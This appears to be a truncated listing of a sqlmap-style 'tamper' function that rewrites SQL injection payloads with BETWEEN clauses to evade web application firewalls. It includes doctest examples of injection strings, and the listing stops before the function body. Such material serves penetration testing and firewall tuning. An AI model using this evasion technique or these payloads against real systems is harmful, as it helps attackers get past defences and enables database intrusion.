 17 def tamper(payload, **kwargs):
18 """
19 Replaces greater than operator ('>') with 'NOT BETWEEN 0 AND #' and equals operator ('=') with 'BETWEEN # AN
20
21 Tested against:
22 * Microsoft SQL Server 2005
23 * MySQL 4, 5.0 and 5.5
24 * Oracle 10g
25 * PostgreSQL 8.3, 8.4, 9.0
26
27 Notes:
28 * Useful to bypass weak and bespoke web application firewalls that
29 filter the greater than character
30 * The BETWEEN clause is SQL standard. Hence, this tamper script
31 should work against all (?) databases
32
33 >>> tamper('1 AND A > B--')
34 '1 AND A NOT BETWEEN 0 AND B--'
35 >>> tamper('1 AND A = B--')
36 '1 AND A BETWEEN B AND B--'
37 >>> tamper('1 AND LAST_INSERT_ROWID()=LAST_INSERT_ROWID()')
38 '1 AND LAST_INSERT_ROWID() BETWEEN LAST_INSERT_ROWID() AND LAST_INSERT_ROWID()'
39 """
40
41 retVal = payload
42